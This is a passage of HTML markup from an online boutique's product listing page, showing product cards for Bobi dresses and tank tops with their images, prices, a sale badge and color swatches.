  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/vendors/products/bobi-drop-waist-dress">Bobi Drop Waist Dress</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Bobi
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$115.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            2 
colors
          </h5>
        
      </div><div class="product-item__variant-info">


  <div class="product-swatches-options">

      
<ul class="product-swatches-options__list product-item-options__list--swatch ff-body fs-body-50">
              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                        background-color: #1C4E80;
                        
                  
                "
              >
                
              </li>
            

              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                        background-color: #B55827;
                        
                  
                "
              >
                
              </li>
            

        </ul>
      


      
</div>

</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/vendors/products/bobi-exposed-band-tank" aria-label="Bobi Exposed Band Tank"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    





















    

<img
  alt="Bobi Exposed Band Tank - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1800" 
  src="//tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743893.webp?v=1758168860&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743893.webp?crop=center&height=225&v=1758168860&width=150 150w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743893.webp?crop=center&height=300&v=1758168860&width=200 200w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743893.webp?crop=center&height=360&v=1758168860&width=240 240w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743893.webp?crop=center&height=420&v=1758168860&width=280 280w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743893.webp?crop=center&height=450&v=1758168860&width=300 300w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743893.webp?crop=center&height=540&v=1758168860&width=360 360w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743893.webp?crop=center&height=600&v=1758168860&width=400 400w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743893.webp?crop=center&height=675&v=1758168860&width=450 450w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743893.webp?crop=center&height=750&v=1758168860&width=500 500w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743893.webp?crop=center&height=825&v=1758168860&width=550 550w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743893.webp?crop=center&height=900&v=1758168860&width=600 600w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743893.webp?crop=center&height=975&v=1758168860&width=650 650w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743893.webp?crop=center&height=1050&v=1758168860&width=700 700w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743893.webp?crop=center&height=1125&v=1758168860&width=750 750w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743893.webp?crop=center&height=1200&v=1758168860&width=800 800w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743893.webp?crop=center&height=1275&v=1758168860&width=850 850w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743893.webp?crop=center&height=1350&v=1758168860&width=900 900w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743893.webp?crop=center&height=1425&v=1758168860&width=950 950w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743893.webp?crop=center&height=1500&v=1758168860&width=1000 1000w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743893.webp?crop=center&height=1650&v=1758168860&width=1100 1100w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743893.webp?crop=center&height=1800&v=1758168860&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    





















    

<img
  alt="Bobi Exposed Band Tank - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1800" 
  src="//tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743892.webp?v=1758168856&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743892.webp?crop=center&height=225&v=1758168856&width=150 150w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743892.webp?crop=center&height=300&v=1758168856&width=200 200w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743892.webp?crop=center&height=360&v=1758168856&width=240 240w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743892.webp?crop=center&height=420&v=1758168856&width=280 280w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743892.webp?crop=center&height=450&v=1758168856&width=300 300w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743892.webp?crop=center&height=540&v=1758168856&width=360 360w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743892.webp?crop=center&height=600&v=1758168856&width=400 400w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743892.webp?crop=center&height=675&v=1758168856&width=450 450w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743892.webp?crop=center&height=750&v=1758168856&width=500 500w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743892.webp?crop=center&height=825&v=1758168856&width=550 550w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743892.webp?crop=center&height=900&v=1758168856&width=600 600w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743892.webp?crop=center&height=975&v=1758168856&width=650 650w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743892.webp?crop=center&height=1050&v=1758168856&width=700 700w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743892.webp?crop=center&height=1125&v=1758168856&width=750 750w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743892.webp?crop=center&height=1200&v=1758168856&width=800 800w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743892.webp?crop=center&height=1275&v=1758168856&width=850 850w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743892.webp?crop=center&height=1350&v=1758168856&width=900 900w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743892.webp?crop=center&height=1425&v=1758168856&width=950 950w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743892.webp?crop=center&height=1500&v=1758168856&width=1000 1000w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743892.webp?crop=center&height=1650&v=1758168856&width=1100 1100w, //tarynphilip.com/cdn/shop/files/bobi-tank-top-bobi-exposed-band-tank-bobi-exposed-band-tank-1192743892.webp?crop=center&height=1800&v=1758168856&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/vendors/products/bobi-exposed-band-tank"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/vendors/products/bobi-exposed-band-tank"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/vendors/products/bobi-exposed-band-tank">Bobi Exposed Band Tank</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Bobi
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$62.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media">
      <a class="product-item__image-link" href="/collections/vendors/products/bobi-gauze-kaftan-dress" aria-label="Bobi Gauze Kaftan Dress"><div
    class="
      image
      product-item__image
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    























<img
  alt="Bobi Gauze Kaftan Dress" 
  class="image__img" 
  loading="lazy" 
  width="1800" 
  height="1800" 
  src="//tarynphilip.com/cdn/shop/files/bobi-bobi-gauze-kaftan-dress-bobi-gauze-kaftan-dress-1192738370.webp?v=1758074893&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/bobi-bobi-gauze-kaftan-dress-bobi-gauze-kaftan-dress-1192738370.webp?crop=center&height=225&v=1758074893&width=150 150w, //tarynphilip.com/cdn/shop/files/bobi-bobi-gauze-kaftan-dress-bobi-gauze-kaftan-dress-1192738370.webp?crop=center&height=300&v=1758074893&width=200 200w, //tarynphilip.com/cdn/shop/files/bobi-bobi-gauze-kaftan-dress-bobi-gauze-kaftan-dress-1192738370.webp?crop=center&height=360&v=1758074893&width=240 240w, //tarynphilip.com/cdn/shop/files/bobi-bobi-gauze-kaftan-dress-bobi-gauze-kaftan-dress-1192738370.webp?crop=center&height=420&v=1758074893&width=280 280w, //tarynphilip.com/cdn/shop/files/bobi-bobi-gauze-kaftan-dress-bobi-gauze-kaftan-dress-1192738370.webp?crop=center&height=450&v=1758074893&width=300 300w, //tarynphilip.com/cdn/shop/files/bobi-bobi-gauze-kaftan-dress-bobi-gauze-kaftan-dress-1192738370.webp?crop=center&height=540&v=1758074893&width=360 360w, //tarynphilip.com/cdn/shop/files/bobi-bobi-gauze-kaftan-dress-bobi-gauze-kaftan-dress-1192738370.webp?crop=center&height=600&v=1758074893&width=400 400w, //tarynphilip.com/cdn/shop/files/bobi-bobi-gauze-kaftan-dress-bobi-gauze-kaftan-dress-1192738370.webp?crop=center&height=675&v=1758074893&width=450 450w, //tarynphilip.com/cdn/shop/files/bobi-bobi-gauze-kaftan-dress-bobi-gauze-kaftan-dress-1192738370.webp?crop=center&height=750&v=1758074893&width=500 500w, //tarynphilip.com/cdn/shop/files/bobi-bobi-gauze-kaftan-dress-bobi-gauze-kaftan-dress-1192738370.webp?crop=center&height=825&v=1758074893&width=550 550w, //tarynphilip.com/cdn/shop/files/bobi-bobi-gauze-kaftan-dress-bobi-gauze-kaftan-dress-1192738370.webp?crop=center&height=900&v=1758074893&width=600 600w, //tarynphilip.com/cdn/shop/files/bobi-bobi-gauze-kaftan-dress-bobi-gauze-kaftan-dress-1192738370.webp?crop=center&height=975&v=1758074893&width=650 650w, //tarynphilip.com/cdn/shop/files/bobi-bobi-gauze-kaftan-dress-bobi-gauze-kaftan-dress-1192738370.webp?crop=center&height=1050&v=1758074893&width=700 700w, //tarynphilip.com/cdn/shop/files/bobi-bobi-gauze-kaftan-dress-bobi-gauze-kaftan-dress-1192738370.webp?crop=center&height=1125&v=1758074893&width=750 750w, //tarynphilip.com/cdn/shop/files/bobi-bobi-gauze-kaftan-dress-bobi-gauze-kaftan-dress-1192738370.webp?crop=center&height=1200&v=1758074893&width=800 800w, //tarynphilip.com/cdn/shop/files/bobi-bobi-gauze-kaftan-dress-bobi-gauze-kaftan-dress-1192738370.webp?crop=center&height=1275&v=1758074893&width=850 850w, //tarynphilip.com/cdn/shop/files/bobi-bobi-gauze-kaftan-dress-bobi-gauze-kaftan-dress-1192738370.webp?crop=center&height=1350&v=1758074893&width=900 900w, //tarynphilip.com/cdn/shop/files/bobi-bobi-gauze-kaftan-dress-bobi-gauze-kaftan-dress-1192738370.webp?crop=center&height=1425&v=1758074893&width=950 950w, //tarynphilip.com/cdn/shop/files/bobi-bobi-gauze-kaftan-dress-bobi-gauze-kaftan-dress-1192738370.webp?crop=center&height=1500&v=1758074893&width=1000 1000w, //tarynphilip.com/cdn/shop/files/bobi-bobi-gauze-kaftan-dress-bobi-gauze-kaftan-dress-1192738370.webp?crop=center&height=1650&v=1758074893&width=1100 1100w, //tarynphilip.com/cdn/shop/files/bobi-bobi-gauze-kaftan-dress-bobi-gauze-kaftan-dress-1192738370.webp?crop=center&height=1800&v=1758074893&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
      <div class="product-badge product-badge--sale">

  
  

      29% off

</div>
      

</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/vendors/products/bobi-gauze-kaftan-dress"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/vendors/products/bobi-gauze-kaftan-dress"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/vendors/products/bobi-gauze-kaftan-dress">Bobi Gauze Kaftan Dress</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Bobi
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              <span class="visually-hidden">Regular price</span>

              

              
                <s class="t-subdued">$95.00</s>
              

              
                <span class="sale">$67.00</span>
              

            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
     product-item--with-hover-swatches
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/vendors/products/bobi-high-neck-rib-tank" aria-label="Bobi High Neck Rib Tank"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    





















    

<img
  alt="Bobi High Neck Rib Tank - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1800" 
  src="//tarynphilip.com/cdn/shop/products/bobi-xs-black-bobi-high-neck-rib-tank-196077831248-51d-61423-1-bobi-high-neck-rib-tank-1192743889.webp?v=1758168848&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/bobi-xs-black-bobi-high-neck-rib-tank-196077831248-51d-61423-1-bobi-high-neck-rib-tank-1192743889.webp?crop=center&height=225&v=1758168848&width=150 150w, //tarynphilip.com/cdn/shop/products/bobi-xs-black-bobi-high-neck-rib-tank-196077831248-51d-61423-1-bobi-high-neck-rib-tank-1192743889.webp?crop=center&height=300&v=1758168848&width=200 200w, //tarynphilip.com/cdn/shop/products/bobi-xs-black-bobi-high-neck-rib-tank-196077831248-51d-61423-1-bobi-high-neck-rib-tank-1192743889.webp?crop=center&height=360&v=1758168848&width=240 240w, //tarynphilip.com/cdn/shop/products/bobi-xs-black-bobi-high-neck-rib-tank-196077831248-51d-61423-1-bobi-high-neck-rib-tank-1192743889.webp?crop=center&height=420&v=1758168848&width=280 280w, //tarynphilip.com/cdn/shop/products/bobi-xs-black-bobi-high-neck-rib-tank-196077831248-51d-61423-1-bobi-high-neck-rib-tank-1192743889.webp?crop=center&height=450&v=1758168848&width=300 300w, //tarynphilip.com/cdn/shop/products/bobi-xs-black-bobi-high-neck-rib-tank-196077831248-51d-61423-1-bobi-high-neck-rib-tank-1192743889.webp?crop=center&height=540&v=1758168848&width=360 360w, //tarynphilip.com/cdn/shop/products/bobi-xs-black-bobi-high-neck-rib-tank-196077831248-51d-61423-1-bobi-high-neck-rib-tank-1192743889.webp?crop=center&height=600&v=1758168848&width=400 400w, //tarynphilip.com/cdn/shop/products/bobi-xs-black-bobi-high-neck-rib-tank-196077831248-51d-61423-1-bobi-high-neck-rib-tank-1192743889.webp?crop=center&height=675&v=1758168848&width=450 450w, //tarynphilip.com/cdn/shop/products/bobi-xs-black-bobi-high-neck-rib-tank-196077831248-51d-61423-1-bobi-high-neck-rib-tank-1192743889.webp?crop=center&height=750&v=1758168848&width=500 500w, //tarynphilip.com/cdn/shop/products/bobi-xs-black-bobi-high-neck-rib-tank-196077831248-51d-61423-1-bobi-high-neck-rib-tank-1192743889.webp?crop=center&height=825&v=1758168848&width=550 550w, //tarynphilip.com/cdn/shop/products/bobi-xs-black-bobi-high-neck-rib-tank-196077831248-51d-61423-1-bobi-high-neck-rib-tank-1192743889.webp?crop=center&height=900&v=1758168848&width=600 600w, //tarynphilip.com/cdn/shop/products/bobi-xs-black-bobi-high-neck-rib-tank-196077831248-51d-61423-1-bobi-high-neck-rib-tank-1192743889.webp?crop=center&height=975&v=1758168848&width=650 650w, //tarynphilip.com/cdn/shop/products/bobi-xs-black-bobi-high-neck-rib-tank-196077831248-51d-61423-1-bobi-high-neck-rib-tank-1192743889.webp?crop=center&height=1050&v=1758168848&width=700 700w, //tarynphilip.com/cdn/shop/products/bobi-xs-black-bobi-high-neck-rib-tank-196077831248-51d-61423-1-bobi-high-neck-rib-tank-1192743889.webp?crop=center&height=1125&v=1758168848&width=750 750w, //tarynphilip.com/cdn/shop/products/bobi-xs-black-bobi-high-neck-rib-tank-196077831248-51d-61423-1-bobi-high-neck-rib-tank-1192743889.webp?crop=center&height=1200&v=1758168848&width=800 800w, //tarynphilip.com/cdn/shop/products/bobi-xs-black-bobi-high-neck-rib-tank-196077831248-51d-61423-1-bobi-high-neck-rib-tank-1192743889.webp?crop=center&height=1275&v=1758168848&width=850 850w, //tarynphilip.com/cdn/shop/products/bobi-xs-black-bobi-high-neck-rib-tank-196077831248-51d-61423-1-bobi-high-neck-rib-tank-1192743889.webp?crop=center&height=1350&v=1758168848&width=900 900w, //tarynphilip.com/cdn/shop/products/bobi-xs-black-bobi-high-neck-rib-tank-196077831248-51d-61423-1-bobi-high-neck-rib-tank-1192743889.webp?crop=center&height=1425&v=1758168848&width=950 950w, //tarynphilip.com/cdn/shop/products/bobi-xs-black-bobi-high-neck-rib-tank-196077831248-51d-61423-1-bobi-high-neck-rib-tank-1192743889.webp?crop=center&height=1500&v=1758168848&width=1000 1000w, //tarynphilip.com/cdn/shop/products/bobi-xs-black-bobi-high-neck-rib-tank-196077831248-51d-61423-1-bobi-high-neck-rib-tank-1192743889.webp?crop=center&height=1650&v=1758168848&width=1100 1100w, //tarynphilip.com/cdn/shop/products/bobi-xs-black-bobi-high-neck-rib-tank-196077831248-51d-61423-1-bobi-high-neck-rib-tank-1192743889.webp?crop=center&height=1800&v=1758168848&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    



















<img
  alt="Bobi High Neck Rib Tank - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="1080" 
  height="1350" 
  src="//tarynphilip.com/cdn/shop/files/bobi-xs-hazelnut-bobi-high-neck-rib-tank-196077831545-51d-61423-3-bobi-high-neck-rib-tank-1192740591.png?v=1758112214&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/bobi-xs-hazelnut-bobi-high-neck-rib-tank-196077831545-51d-61423-3-bobi-high-neck-rib-tank-1192740591.png?crop=center&height=225&v=1758112214&width=150 150w, //tarynphilip.com/cdn/shop/files/bobi-xs-hazelnut-bobi-high-neck-rib-tank-196077831545-51d-61423-3-bobi-high-neck-rib-tank-1192740591.png?crop=center&height=300&v=1758112214&width=200 200w, //tarynphilip.com/cdn/shop/files/bobi-xs-hazelnut-bobi-high-neck-rib-tank-196077831545-51d-61423-3-bobi-high-neck-rib-tank-1192740591.png?crop=center&height=360&v=1758112214&width=240 240w, //tarynphilip.com/cdn/shop/files/bobi-xs-hazelnut-bobi-high-neck-rib-tank-196077831545-51d-61423-3-bobi-high-neck-rib-tank-1192740591.png?crop=center&height=420&v=1758112214&width=280 280w, //tarynphilip.com/cdn/shop/files/bobi-xs-hazelnut-bobi-high-neck-rib-tank-196077831545-51d-61423-3-bobi-high-neck-rib-tank-1192740591.png?crop=center&height=450&v=1758112214&width=300 300w, //tarynphilip.com/cdn/shop/files/bobi-xs-hazelnut-bobi-high-neck-rib-tank-196077831545-51d-61423-3-bobi-high-neck-rib-tank-1192740591.png?crop=center&height=540&v=1758112214&width=360 360w, //tarynphilip.com/cdn/shop/files/bobi-xs-hazelnut-bobi-high-neck-rib-tank-196077831545-51d-61423-3-bobi-high-neck-rib-tank-1192740591.png?crop=center&height=600&v=1758112214&width=400 400w, //tarynphilip.com/cdn/shop/files/bobi-xs-hazelnut-bobi-high-neck-rib-tank-196077831545-51d-61423-3-bobi-high-neck-rib-tank-1192740591.png?crop=center&height=675&v=1758112214&width=450 450w, 